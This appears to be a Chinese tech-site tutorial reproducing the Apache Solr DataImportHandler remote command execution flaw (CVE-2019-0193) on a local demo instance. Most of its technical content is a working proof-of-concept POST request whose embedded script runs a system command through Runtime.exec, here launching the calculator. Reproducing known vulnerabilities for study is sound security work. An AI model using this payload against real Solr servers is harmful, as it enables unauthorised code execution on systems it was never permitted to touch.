溫馨提示×

您好,登錄后才能下訂單哦!

點擊 登錄注冊 即表示同意《億速云用戶服務條款》

您好,登錄后才能下訂單哦!

今天就跟大家聊聊有關Apache Solr遠程命令執行CVE-2019-0193漏洞復現的示例分析,可能很多人都不太了解,為了讓大家更加了解,小編給大家總結了以下內容,希望大家根據這篇文章可以有所收獲。

bin/solr -e dih (前提:java環境)

然后訪問http://localhost:8983/solr即可訪問環境





在Burp中發送以下POC即可執行命令彈出計算器,下面的<your_core_name> 需要替換為你獲取到的 core 的 name(共兩處)

POST /solr/<your_core_name>/dataimport HTTP/1.1Host: 127.0.0.1:8983Content-Length: 763User-Agent: Mozilla/5.0Content-type: application/x-www-form-urlencodedConnection: closecommand=full-import&verbose=false&clean=false&commit=true&debug=true&core=<your_core_name>&name=dataimport&dataConfig=<dataConfig><dataSource type="URLDataSource"/><script><![CDATA[function poc(row){var process= java.lang.Runtime.getRuntime();process.exec("calc");return row;}]]></script><document><entity name="stackoverflow"url="https://stackoverflow.com/feeds/tag/solr"processor="XPathEntityProcessor"forEach="/feed"transformer="script:poc" /></document></dataConfig>

執行效果如下:

看完上述內容,你們對Apache Solr遠程命令執行CVE-2019-0193漏洞復現的示例分析有進一步的了解嗎?如果還想了解更多知識或者相關內容,請關注億速云行業資訊頻道,感謝大家的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。